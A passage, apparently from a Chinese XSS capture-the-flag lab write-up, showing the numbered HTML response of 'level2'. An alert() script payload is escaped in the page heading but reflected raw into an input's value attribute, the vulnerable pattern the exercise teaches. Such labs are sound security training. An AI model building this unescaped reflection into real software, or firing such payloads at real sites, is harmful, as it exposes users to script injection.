 响应载荷（payload）
6 {
7 confirm("完成的不错！");
8 window.location.href="level3.php?writing=wait";
9 }
10 </script>
11 <title>欢迎来到level2</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level2</h1>
15 <h2 align=center>没有找到和&lt;script&gt;alert('1')&lt;/script&gt;相关的结果.</h2><center>
16 <form action=level2.php method=GET>
17 <input name=keyword  value="<script>alert('1')</script>">
18 <input type=submit name=submit value="搜索"/>
19 </form>
20 </center><center><img src=level2.png></center>
21 <h3 align=center>payload的长度:27</h3></body>
22 </html>